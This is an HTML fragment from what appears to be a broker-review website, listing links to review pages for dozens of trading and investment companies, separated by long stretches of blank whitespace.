                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23484" class="allbrokers__box-item">
                                                Altacon Investment                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23437" class="allbrokers__box-item">
                                                Universal Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23359" class="allbrokers__box-item">
                                                Tessainnov                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23218" class="allbrokers__box-item">
                                                Eurotrade Investments                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22831" class="allbrokers__box-item">
                                                Merc Consulting                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22800" class="allbrokers__box-item">
                                                Jamarktech                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22725" class="allbrokers__box-item">
                                                Private Capital Advisors                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21082" class="allbrokers__box-item">
                                                LPL Financial LLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21030" class="allbrokers__box-item">
                                                Hyperliquid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20889" class="allbrokers__box-item">
                                                FRTX                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20585" class="allbrokers__box-item">
                                                Pavemokan                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20546" class="allbrokers__box-item">
                                                Enovadeck                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20517" class="allbrokers__box-item">
                                                Casadirina                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20493" class="allbrokers__box-item">
                                                Etegantorev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20488" class="allbrokers__box-item">
                                                Portal Zone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20461" class="allbrokers__box-item">
                                                AL Zahraqa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20392" class="allbrokers__box-item">
                                                Edumentech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20386" class="allbrokers__box-item">
                                                Sfera Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20332" class="allbrokers__box-item">
                                                Exolonize                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20089" class="allbrokers__box-item">
                                                Cresen Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=18549" class="allbrokers__box-item">
                                                GREENART INVEST PLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375" class="allbrokers__box-item">
                                                Seikom                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179" class="allbrokers__box-item">
                                                XTrend Lite                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16860" class="allbrokers__box-item">
                                                Blitz finance                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16414" class="allbrokers__box-item">
                                                TradeVision GPT                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16209" class="allbrokers__box-item">
                                                Avangard Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16179" class="allbrokers__box-item">
                                                Avipxa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16021" class="allbrokers__box-item">
                                                Sberinv Intrl                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15967" class="allbrokers__box-item">
                                                Opti Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15764" class="allbrokers__box-item">
                                                Skyline                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15566" class="allbrokers__box-item">
                                                Athegen                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15314" class="allbrokers__box-item">
                                                WikiFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15308" class="allbrokers__box-item">
                                                Rsbc-dec11                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=14670" class="allbrokers__box-item">
                                                BinTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13876" class="allbrokers__box-item">
                                                Startrader                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13637" class="allbrokers__box-item">
                                                Broker GmBh                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575" class="allbrokers__box-item">
                                                UTLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=10545" class="allbrokers__box-item">
                                                Alder Investment Management                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9915" class="allbrokers__box-item">
                                                Linedebiz (linedebiz.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835" class="allbrokers__box-item">
                                                Curion Finance (curion-finance.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755" class="allbrokers__box-item">
                                                Chapters Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9748" class="allbrokers__box-item">
                                                Morgans &amp; Stans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9594" class="allbrokers__box-item">
                                                Trader Now (trader-now.net)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9575" class="allbrokers__box-item">
                                                Diapumi (diapumi.pro)                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8872" class="allbrokers__box-item">
                                                Saiun WR (saiunwr.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8865" class="allbrokers__box-item">
                                                Propine-Invest Inc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8858" class="allbrokers__box-item">
                                                Prime Elements Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8834" class="allbrokers__box-item">
                                                KCAPITAL (kcapital.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8822" class="allbrokers__box-item">
                                                SolutionFX (solutionfx.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8801" class="allbrokers__box-item">
                                                ABUSA (abusa.cc)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8795" class="allbrokers__box-item">
                                                BCInvesting (bcinvesting.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8750" class="allbrokers__box-item">
                                                StaxCapitalFX (staxcapitalfx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8743" class="allbrokers__box-item">
                                                KWL Relv (kwlrelv.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8735" class="allbrokers__box-item">
                                                GetonvGo (getonvgo.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8729" class="allbrokers__box-item">
                                                Future Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8721" class="allbrokers__box-item">
                                                Formula Stock (formulastock.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8688" class="allbrokers__box-item">
                                                EZ Trades (ez-trades.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8668" class="allbrokers__box-item">
                                                AZE-RaLite (azeralite.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8661" class="allbrokers__box-item">
                                                Alpha Limited (alpha-limited.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8653" class="allbrokers__box-item">
                                                Abcore Pro (abcorepro.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8644" class="allbrokers__box-item">
                                                Nando SDW (nandosdw.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8637" class="allbrokers__box-item">
                                                Acceng (acceng.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8631" class="allbrokers__box-item">
                                                Eprofits Multiplied                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8618" class="allbrokers__box-item">
                                                Amber Invest (amber-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8612" class="allbrokers__box-item">
                                                Massive Traders (massivetradersltd.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8606" class="allbrokers__box-item">
                                                Lloyds Markets (llds-group.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8601" class="allbrokers__box-item">
                                                Lenz Capital (lenzcapital.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8594" class="allbrokers__box-item">
                                                Kaiser Invest Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8589" class="allbrokers__box-item">
                                                Expert FX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8581" class="allbrokers__box-item">
                                                FCSIP (fcsip-trading.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8574" class="allbrokers__box-item">
                                                A1 Fx Trading (a1fxtrades.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8551" class="allbrokers__box-item">
                                                V Regent Global (v-regent.global)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8539" class="allbrokers__box-item">
                                                YuTa IWX (yutaiwx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8483" class="allbrokers__box-item">
                                                Kingsman (kingsmans.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8475" class="allbrokers__box-item">
                                                Alphahedge Holdings                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8468" class="allbrokers__box-item">
                                                ExtonGlobal (extonglobal.io)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8460" class="allbrokers__box-item">
                                                Blantomic (blantomic.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8446" class="allbrokers__box-item">
                                                Gasinvest (gasinv.ru)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8435" class="allbrokers__box-item">
                                                Glenwell Corporate LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8422" class="allbrokers__box-item">
                                                MTrader (web.mtrader.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8417" class="allbrokers__box-item">
                                                Tradevision365 (tradevision365.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8402" class="allbrokers__box-item">
                                                Kenko (ken-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8397" class="allbrokers__box-item">
                                                TRX Global (trxglobals.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8390" class="allbrokers__box-item">
                                                Mekness (mekness.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8367" class="allbrokers__box-item">
                                                OnenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8359" class="allbrokers__box-item">
                                                MN Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8350" class="allbrokers__box-item">
                                                LumineTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8341" class="allbrokers__box-item">
                                                Cana Capital 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8326" class="allbrokers__box-item">
                                                EST Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8318" class="allbrokers__box-item">
                                                EFG Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8310" class="allbrokers__box-item">
                                                Globalelius                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8298" class="allbrokers__box-item">
                                                Virtur Via                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8283" class="allbrokers__box-item">
                                                DAX40                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8272" class="allbrokers__box-item">
                                                WFM International                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8259" class="allbrokers__box-item">
                                                TraevenSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8254" class="allbrokers__box-item">
                                                Braxton WM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8239" class="allbrokers__box-item">
                                                BondsSmart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8227" class="allbrokers__box-item">
                                                BinExpert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8220" class="allbrokers__box-item">
                                                Royal United                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8215" class="allbrokers__box-item">
                                                Ether Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8207" class="allbrokers__box-item">
                                                Do-Ex Latam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8194" class="allbrokers__box-item">
                                                Leadership Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8187" class="allbrokers__box-item">
                                                Profit Pulse Zone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8179" class="allbrokers__box-item">
                                                Seneca Corporate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8166" class="allbrokers__box-item">
                                                Vx-Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8160" class="allbrokers__box-item">
                                                PurInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8145" class="allbrokers__box-item">
                                                Kasi Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8139" class="allbrokers__box-item">
                                                IM MARKETS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8133" class="allbrokers__box-item">
                                                FairTechTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8127" class="allbrokers__box-item">
                                                Voyage Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8117" class="allbrokers__box-item">
                                                AllCapitalInc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8112" class="allbrokers__box-item">
                                                Breakfree-Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8105" class="allbrokers__box-item">
                                                Prosperity Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8097" class="allbrokers__box-item">
                                                New Hope MV                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8090" class="allbrokers__box-item">
                                                Intrafund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8084" class="allbrokers__box-item">
                                                ICBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8080" class="allbrokers__box-item">
                                                GTS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8074" class="allbrokers__box-item">
                                                Stockmarkt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8058" class="allbrokers__box-item">
                                                PoBal-Tech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8052" class="allbrokers__box-item">
                                                Spanlog                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8039" class="allbrokers__box-item">
                                                Better Invest Direct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8031" class="allbrokers__box-item">
                                                Carbonpro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8023" class="allbrokers__box-item">
                                                YouTrade ECSA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8015" class="allbrokers__box-item">
                                                OneRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8009" class="allbrokers__box-item">
                                                Ultra Safe Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7993" class="allbrokers__box-item">
                                                Fast Broker Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7989" class="allbrokers__box-item">
                                                DeltasCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7985" class="allbrokers__box-item">
                                                Proincome                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7966" class="allbrokers__box-item">
                                                Jeft Expert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7962" class="allbrokers__box-item">
                                                RelatedInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7953" class="allbrokers__box-item">
                                                Empire Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7949" class="allbrokers__box-item">
                                                TheProfitDesk                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7945" class="allbrokers__box-item">
                                                Diamond Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7937" class="allbrokers__box-item">
                                                Beem Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7933" class="allbrokers__box-item">
                                                Royal Empress                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7929" class="allbrokers__box-item">
                                                Swych Corp                                            </a>

                                                                              
                                        
